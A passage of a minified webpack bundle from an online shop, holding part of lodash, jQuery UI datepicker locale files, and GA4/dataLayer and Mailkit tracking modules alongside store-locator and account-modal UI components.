e},pi.round=Ju,pi.runInContext=e,pi.sample=function(e){return(bs(e)?Ci:Cr)(e)},pi.size=function(e){if(null==e)return 0;if(ms(e))return As(e)?In(e):e.length;var t=Ho(e);return t==Z||t==ie?e.size:cr(e).length},pi.snakeCase=wu,pi.some=function(e,t,n){var i=bs(e)?on:Er;return n&&qo(e,t,n)&&(t=o),i(e,Ro(t,3))},pi.sortedIndex=function(e,t){return Ir(e,t)},pi.sortedIndexBy=function(e,t,n){return Fr(e,t,Ro(n,2))},pi.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var i=Ir(e,t);if(i<n&&ps(e[i],t))return i}return-1},pi.sortedLastIndex=function(e,t){return Ir(e,t,!0)},pi.sortedLastIndexBy=function(e,t,n){return Fr(e,t,Ro(n,2),!0)},pi.sortedLastIndexOf=function(e,t){if(null!=e&&e.length){var n=Ir(e,t,!0)-1;if(ps(e[n],t))return n}return-1},pi.startCase=ku,pi.startsWith=function(e,t,n){return e=Ys(e),n=null==n?0:Ai(Ns(n),0,e.length),t=Rr(t),e.slice(n,n+t.length)==t},pi.subtract=Zu,pi.sum=function(e){return e&&e.length?yn(e,xu):0},pi.sumBy=function(e,t){return e&&e.length?yn(e,Ro(t,2)):0},pi.template=function(e,t,n){var i=pi.templateSettings;n&&qo(e,t,n)&&(t=o),e=Ys(e),t=Gs({},t,i,So);var a,s,u=Gs({},t.imports,i.imports,So),c=ou(u),f=mn(u,c),h=0,d=t.interpolate||Ze,p="__p += '",v=tt((t.escape||Ze).source+"|"+d.source+"|"+(d===Te?He:Ze).source+"|"+(t.evaluate||Ze).source+"|$","g"),y="//# sourceURL="+(lt.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Pt+"]")+"\n";e.replace(v,function(t,n,i,r,o,u){return i||(i=r),p+=e.slice(h,u).replace(Qe,Pn),n&&(a=!0,p+="' +\n__e("+n+") +\n'"),o&&(s=!0,p+="';\n"+o+";\n__p += '"),i&&(p+="' +\n((__t = ("+i+")) == null ? '' : __t) +\n'"),h=u+t.length,t}),p+="';\n";var g=lt.call(t,"variable")&&t.variable;if(g){if(Be.test(g))throw new r(l)}else p="with (obj) {\n"+p+"\n}\n";p=(s?p.replace(me,""):p).replace(we,"$1").replace(ke,"$1;"),p="function("+(g||"obj")+") {\n"+(g?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(s?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var b=Pu(function(){return $e(c,y+"return "+p).apply(o,f)});if(b.source=p,js(b))throw b;return b},pi.times=function(e,t){if((e=Ns(e))<1||e>A)return[];var n=L,i=Kn(e,L);t=Ro(t),e-=L;for(var r=gn(i,t);++n<e;)t(n);return r},pi.toFinite=Bs,pi.toInteger=Ns,pi.toLength=Hs,pi.toLower=function(e){return Ys(e).toLowerCase()},pi.toNumber=Us,pi.toSafeInteger=function(e){return e?Ai(Ns(e),-A,A):0===e?e:0},pi.toString=Ys,pi.toUpper=function(e){return Ys(e).toUpperCase()},pi.trim=function(e,t,n){if((e=Ys(e))&&(n||t===o))return bn(e);if(!e||!(t=Rr(t)))return e;var i=Fn(e),r=Fn(t);return Gr(i,kn(i,r),On(i,r)+1).join("")},pi.trimEnd=function(e,t,n){if((e=Ys(e))&&(n||t===o))return e.slice(0,An(e)+1);if(!e||!(t=Rr(t)))return e;var i=Fn(e);return Gr(i,0,On(i,Fn(t))+1).join("")},pi.trimStart=function(e,t,n){if((e=Ys(e))&&(n||t===o))return e.replace(Ae,"");if(!e||!(t=Rr(t)))return e;var i=Fn(e);return Gr(i,kn(i,Fn(t))).join("")},pi.truncate=function(e,t){var n=D,i=T;if(Ds(t)){var r="separator"in t?t.separator:r;n="length"in t?Ns(t.length):n,i="omission"in t?Rr(t.omission):i}var a=(e=Ys(e)).length;if(Sn(e)){var s=Fn(e);a=s.length}if(n>=a)return e;var u=n-In(i);if(u<1)return i;var l=s?Gr(s,0,u).join(""):e.slice(0,u);if(r===o)return l+i;if(s&&(u+=l.length-u),Is(r)){if(e.slice(u).search(r)){var c,f=l;for(r.global||(r=tt(r.source,Ys(Ue.exec(r))+"g")),r.lastIndex=0;c=r.exec(f);)var h=c.index;l=l.slice(0,h===o?u:h)}}else if(e.indexOf(Rr(r),u)!=u){var d=l.lastIndexOf(r);d>-1&&(l=l.slice(0,d))}return l+i},pi.unescape=function(e){return(e=Ys(e))&&Ce.test(e)?e.replace(Oe,$n):e},pi.uniqueId=function(e){var t=++ct;return Ys(e)+t},pi.upperCase=Ou,pi.upperFirst=ju,pi.each=Ya,pi.eachRight=Ka,pi.first=ma,Au(pi,function(){var e={};return qi(pi,function(t,n){lt.call(pi.prototype,n)||(e[n]=t)}),e}(),{chain:!1}),pi.VERSION="4.17.21",qt(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){pi[e].placeholder=pi}),qt(["drop","take"],function(e,t){bi.prototype[e]=function(n){n=n===o?1:Yn(Ns(n),0);var i=this.__filtered__&&!t?new bi(this):this.clone();return i.__filtered__?i.__takeCount__=Kn(n,i.__takeCount__):i.__views__.push({size:Kn(n,L),type:e+(i.__dir__<0?"Right":"")}),i},bi.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),qt(["filter","map","takeWhile"],function(e,t){var n=t+1,i=n==E||3==n;bi.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Ro(e,3),type:n}),t.__filtered__=t.__filtered__||i,t}}),qt(["head","last"],function(e,t){var n="take"+(t?"Right":"");bi.prototype[e]=function(){return this[n](1).value()[0]}}),qt(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");bi.prototype[e]=function(){return this.__filtered__?new bi(this):this[n](1)}}),bi.prototype.compact=function(){return this.filter(xu)},bi.prototype.find=function(e){return this.filter(e).head()},bi.prototype.findLast=function(e){return this.reverse().find(e)},bi.prototype.invokeMap=jr(function(e,t){return"function"==typeof e?new bi(this):this.map(function(n){return rr(n,e,t)})}),bi.prototype.reject=function(e){return this.filter(ls(Ro(e)))},bi.prototype.slice=function(e,t){e=Ns(e);var n=this;return n.__filtered__&&(e>0||t<0)?new bi(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==o&&(n=(t=Ns(t))<0?n.dropRight(-t):n.take(t-e)),n)},bi.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},bi.prototype.toArray=function(){return this.take(L)},qi(bi.prototype,function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),i=/^(?:head|last)$/.test(t),r=pi[i?"take"+("last"==t?"Right":""):t],a=i||/^find/.test(t);r&&(pi.prototype[t]=function(){var t=this.__wrapped__,s=i?[1]:arguments,u=t instanceof bi,l=s[0],c=u||bs(t),f=function(e){var t=r.apply(pi,tn([e],s));return i&&h?t[0]:t};c&&n&&"function"==typeof l&&1!=l.length&&(u=c=!1);var h=this.__chain__,d=!!this.__actions__.length,p=a&&!h,v=u&&!d;if(!a&&c){t=v?t:new bi(this);var y=e.apply(t,s);return y.__actions__.push({func:Ba,args:[f],thisArg:o}),new gi(y,h)}return p&&v?e.apply(this,s):(y=this.thru(f),p?i?y.value()[0]:y.value():y)})}),qt(["pop","push","shift","sort","splice","unshift"],function(e){var t=rt[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",i=/^(?:pop|shift)$/.test(e);pi.prototype[e]=function(){var e=arguments;if(i&&!this.__chain__){var r=this.value();return t.apply(bs(r)?r:[],e)}return this[n](function(n){return t.apply(bs(n)?n:[],e)})}}),qi(bi.prototype,function(e,t){var n=pi[t];if(n){var i=n.name+"";lt.call(oi,i)||(oi[i]=[]),oi[i].push({name:t,func:n})}}),oi[vo(o,_).name]=[{name:"wrapper",func:o}],bi.prototype.clone=function(){var e=new bi(this.__wrapped__);return e.__actions__=io(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=io(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=io(this.__views__),e},bi.prototype.reverse=function(){if(this.__filtered__){var e=new bi(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},bi.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=bs(e),i=t<0,r=n?e.length:0,o=function(e,t,n){for(var i=-1,r=n.length;++i<r;){var o=n[i],a=o.size;switch(o.type){case"drop":e+=a;break;case"dropRight":t-=a;break;case"take":t=Kn(t,e+a);break;case"takeRight":e=Yn(e,t-a)}}return{start:e,end:t}}(0,r,this.__views__),a=o.start,s=o.end,u=s-a,l=i?s:a-1,c=this.__iteratees__,f=c.length,h=0,d=Kn(u,this.__takeCount__);if(!n||!i&&r==u&&d==u)return Nr(e,this.__actions__);var p=[];e:for(;u--&&h<d;){for(var v=-1,y=e[l+=t];++v<f;){var g=c[v],b=g.iteratee,_=g.type,m=b(y);if(_==I)y=m;else if(!m){if(_==E)continue e;break e}}p[h++]=y}return p},pi.prototype.at=Na,pi.prototype.chain=function(){return Va(this)},pi.prototype.commit=function(){return new gi(this.value(),this.__chain__)},pi.prototype.next=function(){this.__values__===o&&(this.__values__=Vs(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?o:this.__values__[this.__index__++]}},pi.prototype.plant=function(e){for(var t,n=this;n instanceof yi;){var i=da(n);i.__index__=0,i.__values__=o,t?r.__wrapped__=i:t=i;var r=i;n=n.__wrapped__}return r.__wrapped__=e,t},pi.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof bi){var t=e;return this.__actions__.length&&(t=new bi(this)),(t=t.reverse()).__actions__.push({func:Ba,args:[Da],thisArg:o}),new gi(t,this.__chain__)}return this.thru(Da)},pi.prototype.toJSON=pi.prototype.valueOf=pi.prototype.value=function(){return Nr(this.__wrapped__,this.__actions__)},pi.prototype.first=pi.prototype.head,$t&&(pi.prototype[$t]=function(){return this}),pi}();Ft._=Rn,(r=function(){return Rn}.call(t,n,t,i))===o||(i.exports=r)}).call(this)}).call(this,n(3),n(290)(e))},425:function(e,t,n){var i,r,o;!function(a){"use strict";r=[n(282)],void 0===(o="function"==typeof(i=function(e){return e.regional.es={closeText:"Cerrar",prevText:"Ant",nextText:"Sig",currentText:"Hoy",monthNames:["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],monthNamesShort:["ene","feb","mar","abr","may","jun","jul","ago","sep","oct","nov","dic"],dayNames:["domingo","lunes","martes","miércoles","jueves","viernes","sábado"],dayNamesShort:["dom","lun","mar","mié","jue","vie","sáb"],dayNamesMin:["D","L","M","X","J","V","S"],weekHeader:"Sm",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},e.setDefaults(e.regional.es),e.regional.es})?i.apply(t,r):i)||(e.exports=o)}()},426:function(e,t,n){var i,r,o;!function(a){"use strict";r=[n(282)],void 0===(o="function"==typeof(i=function(e){return e.regional.it={closeText:"Chiudi",prevText:"Prec",nextText:"Succ",currentText:"Oggi",monthNames:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],monthNamesShort:["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],dayNames:["Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato"],dayNamesShort:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],dayNamesMin:["Do","Lu","Ma","Me","Gi","Ve","Sa"],weekHeader:"Sm",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},e.setDefaults(e.regional.it),e.regional.it})?i.apply(t,r):i)||(e.exports=o)}()},427:function(e,t,n){var i,r,o;!function(a){"use strict";r=[n(282)],void 0===(o="function"==typeof(i=function(e){return e.regional["en-GB"]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},e.setDefaults(e.regional["en-GB"]),e.regional["en-GB"]})?i.apply(t,r):i)||(e.exports=o)}()},428:function(e,t,n){"use strict";(function(t){var i=n(294),r=n(293);e.exports={pageLoad:function(e){if(e){var t=void 0;e.user&&e.user.visitorStatus&&"guest"!==e.user.visitorStatus&&(t=e.user.visitorStatus);var n=void 0;if(e.page&&e.page.pageLocale){var i=e.page.pageLocale.split("_");2===i.length&&(n=i[1])}var o="website",a=navigator.userAgent.toLowerCase();(a.includes("iphone")||a.includes("ipad"))&&a.includes("rktwebview")&&(o="ios app webview"),a.includes("android")&&a.includes("rktwebview")&&(o="android app webview"),r.ga4PageView({pageType:e.page&&e.page.pageType,pageURL:window.location.origin,pagePath:window.location.pathname,userID:t,loginStatus:t?"loggedIn":"guest",customerType:t?"loyal-cutomer":"",country:n,systemEnvironment:o}),window.dataLayer.push({event:"basicPageData",visitorStatus:e.user&&e.user.visitorStatus,pageType:e.page&&e.page.pageType,pageURL:window.location.href,email:e.user&&e.user.email})}},productImpression:function(e){function n(t,n){if("cart"===e.page.pageType){var o=i.ga4GetCartData(e);i.syncShopTheLook(o),r.ga4ViewCart(e.page.currencyCode,o.products,o.coupons,o.value)}else{var a=i.ga4GetProducts(n);r.ga4ViewItemList(e.page.currencyCode,a)}window.dataLayer.push({event:"eec.impressionView",ecommerce:{currencyCode:t,impressions:n}})}function o(r){var o=window.location.pathname.indexOf("brand")>=0,a=t(r);if(a.length){var s=e.page?e.page.currencyCode:"",u=[];a.each(function(){var r=t(this),a=r.data("productDetails"),l=r.data("shopthelook");if(a){var c=o?"brand":i.getListName(a.placement,r,a.onlyPlacement);e.listIndexes[c]=e.listIndexes[c]||0,r.data("position",e.listIndexes[c]);var f=i.createProductObject(a,c,e.listIndexes[c]);void 0!==l&&(f.shopTheLook=l||"no"),u.push(f),10===u.length&&(n(s,u),u=[]),e.listProducts[c]=e.listProducts[c]||{},e.listProducts[c][a.id]=e.listIndexes[c],e.listIndexes[c]++}}),u.length>0&&n(s,u)}}(e=e||{}).listIndexes=e.listIndexes||{},e.listProducts=e.listProducts||{},o(".js-product-impression"),window.eventMgr.on("minicartWrapper.click",function(){o(".js-minicart-product-impression")})},search:function(e){e.search&&e.search.isCategory?window.dataLayer.push({event:"search",categoryID:e.search.categoryID,categoryName:e.search.categoryName}):i.ga4EventPush({event:"search",searchKeyword:e.search.searchKeyword,numberResults:e.search.numberResults,searchType:~window.location.hash.indexOf("suggest")?"site search suggestion":"site search",ecommerce:{search_term:e.search.searchKeyword}})},productDetail:function(e){e=e||{};var t=i.getHash().list||i.getListName(e.placement,null,e.onlyPlacement),n=e.product||{},o=e.page?e.page.currencyCode:"",a=i.createProductObject(n,t,0),s=i.ga4GetProducts([a]);r.ga4ViewItem(e.page.currencyCode,s,parseFloat(a.price)),window.dataLayer.push({event:"eec.productDetail",ecommerce:{currencyCode:o,detail:{products:[a]}}})},purchase:function(e){var n=t(".analytics-pageDescription").data("cartid")||"",o=e.purchase;if(o){for(var a=[],s=o.actionField||{},u=0;u<o.products.length;u++){var l=o.products[u],c=i.getHash(),f=c.list||i.getListName(l.placement,null,l.onlyPlacement),h=+c.p>=0?+c.p:null,d=i.createProductObject(l,f,h);d.quantity=l.quantity,a.push(d)}var p=t("#analytics-checkoutInfo"),v=i.ga4GetProducts(a);r.ga4Purchase({currency:e.page.currencyCode,paymentType:s.paymentTypeName,shipping:parseFloat(s.shipping),shippingTier:s.shippingName,tax:s.tax,transactionId:s.id,coupon:s.coupon,value:s.revenue,adjustedMerchandizeTotalNetPrice:s.adjustedMerchandizeTotalNetPrice,cart_id:n,awlabStore:p.data("awlab-store"),transactionType:p.data("transaction-type"),email:p.data("email"),adjustedMerchandizeTotalTax:s.adjustedMerchandizeTotalTax},v),window.dataLayer.push({event:"eec.purchase",ecommerce:{purchase:{actionField:{id:s.id,affiliation:Resources.STORE_NAME,revenue:s.revenue,adjustedMerchandizeTotalNetPrice:s.adjustedMerchandizeTotalNetPrice,adjustedMerchandizeTotalTax:s.adjustedMerchandizeTotalTax,tax:s.tax,shipping:s.shipping,coupon:s.coupon},products:a}}}),window.dataLayer.push({event:"customerContact",customerEmail:s.customerEmail,customerPhone:s.customerPhone});var y=i.getCheckoutData(e,5,"orderconfirmation");window.dataLayer.push(y),i.removeAllShopTheLook()}},registration:function(e){if(~location.search.indexOf("registration=true")&&e.user){window.dataLayer.push({event:"userRegistration",customerID:e.user.userId,accountType:e.user.userType,socialNetwork:e.user.socialNetwork});var t=new URL(window.location.href);t.searchParams.delete("registration"),window.history.replaceState(null,"",t)}},login:function(e){if(~location.search.indexOf("loginSuccessful=true")&&e.user){window.dataLayer.push({event:"loggedIn",customerCrmId:e.user&&e.user.visitorStatus,email:e.user&&e.user.email,accountType:e.user.userType,socialNetwork:e.user.socialNetwork});var t=new URL(window.location.href);t.searchParams.delete("loginSuccessful"),window.history.replaceState(null,"",t)}},promoImpression:function(){for(var e=[],n=t(".js-promo-impression"),o=0;o<n.length;o++){var a=n[o],s=t(a).data("promoDetails");s&&e.push({id:s.id,name:s.name,creative:s.creative,position:s.position,index:o})}if(e.length){var u=i.ga4GetPromotions(e);r.ga4ViewPromotion(u),window.dataLayer.push({event:"ecommerceTrack",ecommerce:{promoView:{promotions:e}}})}}}}).call(this,n(0))},429:function(e){e.exports={global:["pageLoad","productImpression","promoImpression","login"],search:["search"],product:["productDetail"],orderconfirmation:["purchase"],account:["registration"]}},430:function(e){e.exports={global:["addToCart","productClick","promoClick","productImpression","suggestionClick","pageDesignerClick","removeFromCart","selectModifyProduct","cartSubmit","addToWishlist","selectWishlist","removeFromWishlist","selectWishlist","showCookieBar","acceptCookieBar","headerMenu","userUpdate","scroll","loginSubmit"],product:["socialShareClick","storeAvailibility","variantSelected","sizeGuideClick","openPDPImage"],search:["changeGridView","selectFilter","updateProductSorting","variantSelected"],homepage:["bannerClick"],checkoutlogin:["checkoutLoginSubmit"],shipping:["shippingSubmit","cartAutoRemovedProducts","shippingLoaded"],billing:["billingSubmit","cartAutoRemovedProducts","billingLoaded"],account:["newsletterSubscribe","registrationSubmit"]}},431:function(e,t,n){"use strict";(function(t){var n=function(){return function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],i=!0,r=!1,o=void 0;try{for(var a,s=e[Symbol.iterator]();!(i=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);i=!0);}catch(e){r=!0,o=e}finally{try{!i&&s.return&&s.return()}finally{if(r)throw o}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}();function i(e){var t=e.productDetails,n=parseInt(e.productQty);if(t){var i=function(e){if(window.pageContext.analytics.basket){var t=window.pageContext.analytics.basket.ecommerce.find(function(t){return t.id===e});if(t)return{quantity:t.quantity}}}(t.dimension6);i&&(window._mailkit.push(["removeItem",{product_id:t.dimension6,event_tag:window.SitePreferences.MAILKIT.eventTag}]),e.skipQtyMerge||(n+=parseInt(i.quantity))),n&&window._mailkit.push(["addItem",{event_tag:window.SitePreferences.MAILKIT.eventTag,product_id:t.dimension6,name:t.name||"",description:t.description||"",price:t.price,item_qty:n,item_total:parseFloat(t.price)*n,product_url:t.productUrl,product_category:t.category,product_cat_url:t.categoryUrl,image_url:t.imageUrl}])}}function r(e){window._mailkit.push(["removeItem",{product_id:e.productDetails.dimension6,event_tag:window.SitePreferences.MAILKIT.eventTag}])}e.exports={initEvent:function(){var e=window.User.profile,i=window.pageContext.analytics,r="orderconfirmation"===window.pageContext.ns,o={email:"email",description:"description",first_name:"firstName",last_name:"lastName",gender:"gender"},a={event_tag:window.SitePreferences.MAILKIT.eventTag,return_url:window.Urls.abandonedCart,language:i.page.pageLocale,currency:i.page.currencyCode,decimal_separator:","};if(Object.keys(e).length)Object.keys(o).forEach(function(t){a[t]=e[o[t]]});else{var s=t(".js-checkout-confirmation__detail-email").text(),u=t(".js-checkout-confirmation__detail-fullname").text();if(s.length&&(a.email=s),u.length){var l=u.split(" "),c=n(l,2),f=c[0],h=c[1];a.first_name=f,a.last_name=h}}window._mailkit.push(["initEvent",a]),r&&function(e){if(e){var t=e.purchase&&e.purchase.actionField;window._mailkit.push(["finishEvent",{event_tag:window.SitePreferences.MAILKIT.eventTag,invoice_no:t?t.id:""}])}}(i)},addItem:function(){window.eventMgr.on("addToCart.added",function(e){i(e)}),window.eventMgr.on("cartLineItem.changed",function(e){i(e)})},removeItem:function(){window.eventMgr.on("minicartWrapper.removed",function(e){r(e)}),window.eventMgr.on("cartForm.removed",function(e){r(e)})}}}).call(this,n(0))},432:function(e){e.exports={global:["initEvent","addItem","removeItem"]}},433:function(e,t,n){"use strict";e.exports={initFunctionsFromObject:function(e,t){if(e&&t)for(var n=0;n<e.length;n++){var i=e[n];i in t&&t[i].apply(this)}}}},434:function(e,t,n){"use strict";var i=o(n(249)),r=o(n(4));function o(e){return e&&e.__esModule?e:{default:e}}var a=r.default.getEmitter("validator");r.default.registerAction("validator.checkEmail",function(e){return a.emit("ajax.start"),(0,i.default)({url:Urls.checkCustomerEmail,dataType:"json",data:e})})},46:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(43)),o=s(n(247)),a=s(n(4));function s(e){return e&&e.__esModule?e:{default:e}}n(266);var u=a.default.getEmitter("clickAndCollect"),l=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.$listTab=this.$el.find(".js-list-tab"),this.$searchResultsText=this.$el.find(".js-results-text"),this.$storeTemplate=this.$el.find("#store-template"),this.$checkoutSummary=e(".js-checkout-summary"),this.event("click",".js-select-store",this.selectStore),this.event("click",".js-change-store",this.changeStore),this.onChild("storelocator-form","search",this.onSearch),this.onChild("showMinicart","click",this.onShowMinicart),this.onChild("storelocator-map","info.open",this.infoWindowHandler),this.onChild("storelocator-autocomplete","selected",this.clearState),this.config.selectedStore?(this.selectStore(null,null,this.config.selectedStore),this.callFnForId("checkoutButton","enable")):this.callFnForId("checkoutButton","disable"),this.clearState()}},{key:"clearState",value:function(){this.selectedState=!1}},{key:"infoWindowHandler",value:function(t){var n=this,i=e(t.getWrapper());i.find(".js-select-store").on("click",function(e){n.selectStore(e.target)}),i.find(".js-back-to-list").on("click",function(){n.$listTab.prop("checked",!0)})}},{key:"selectStore",value:function(t,n){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;n&&n.preventDefault();var r=e("#search_options");r.length>0&&r.addClass("h-hidden");var s=i||e(t).data("details-json"),u=o.default.renderTemplate(this.$storeTemplate.html(),s);e(".js-select-store").removeClass("js-selected-point"),e(t).addClass("js-selected-point"),this.updateState("hide","show"),this.callFnForId("selectedStore","setHtml",u),this.callFnForId("storeId","setValue",s.storeId,!0),this.callFnForId("checkoutButton","enable"),this.selectedState=!0,this.getById("selectedStore",function(e){a.default.execute("components.update",e.$el)})}},{key:"changeStore",value:function(){var t=e("#preSelectedStore");t.length>0&&(t.addClass("h-hidden"),e("#selectedStore").removeClass("h-hidden"));var n=e("#search_options");n.hasClass("h-hidden")&&n.removeClass("h-hidden"),this.$listTab.prop("checked",!0),this.updateState("show","hide",!0),this.callFnForId("storeId","setValue","",!0),this.callFnForId("checkoutButton","disable")}},{key:"updateState",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return this.callFnForId("detailsForm",t),this.callFnForId("viewTabs",e),n?this.$searchResultsText.show():this.$searchResultsText.hide()}},{key:"onSearch",value:function(){this.selectedState||this.updateState("show","hide",!0)}},{key:"onShowMinicart",value:function(){u.emit("showMinicart")}}]),n}();t.default=l}).call(this,n(0))},48:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(e){return e&&e.__esModule?e:{default:e}}(n(26));var r=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,i.default),t}();t.default=r},56:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=(n(345),o(n(33)));function o(e){return e&&e.__esModule?e:{default:e}}var a=o(n(4)).default.getEmitter("header"),s=null,u=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"showAccountModal",value:function(t){clearTimeout(s),e(".js-account-modal").addClass("cc-hovered"),t.removeClass("h-hidden").addClass("visible"),a.emit("accountModal.show")}},{key:"hideAccountModal",value:function(t){e(".js-account-modal").removeClass("cc-hovered"),t.removeClass("visible").addClass("h-hidden"),a.emit("accountModal.hide")}},{key:"toggleAccountModal",value:function(e){e.hasClass("visible")?this.hideAccountModal(e):this.showAccountModal(e)}},{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.popupInit()}},{key:"popupInit",value:function(){var t=e(".js-account-modal").data("popup-url");e.ajax({url:t,method:"GET",success:function(t){e(".js-popup-account__wrapper").html(t),this.initAccountModalEvents()}.bind(this)})}},{key:"initAccountModalEvents",value:function(){var t=this,n=this.$el.find(".js-account-modal"),i=this.$el.find(".js-account-popup"),r=e(window).width()<1367,o=function(e){r||(clearTimeout(s),s=setTimeout(function(){e?t.showAccountModal(i):t.hideAccountModal(i)},500))};n.on("mouseenter",function(){return o(!0)}),n.on("mouseleave",function(){return o(!1)}),i.on("mouseenter",function(){return o(!0)}),i.on("mouseleave",function(){return o(!1)}),n.on("click",function(e){r&&(e.preventDefault(),t.toggleAccountModal(i))}),n.on("keydown",function(e){"Escape"===e.key&&(e.preventDefault(),t.hideAccountModal(i))}),e(".js-account-popup-close").on("click",function(e){r&&(e.preventDefault(),t.hideAccountModal(i))}),e(".js-account-modal").on("click",function(e){var n=e.target,o=n.closest(".js-account-modal"),a=n.closest(".js-account-popup");!r||o||a||(e.preventDefault(),t.hideAccountModal(i))}),e(window).on("resize",function(){r=e(window).width()<1367})}}]),n}();t.default=u}).call(this,n(0))},57:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(248));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a 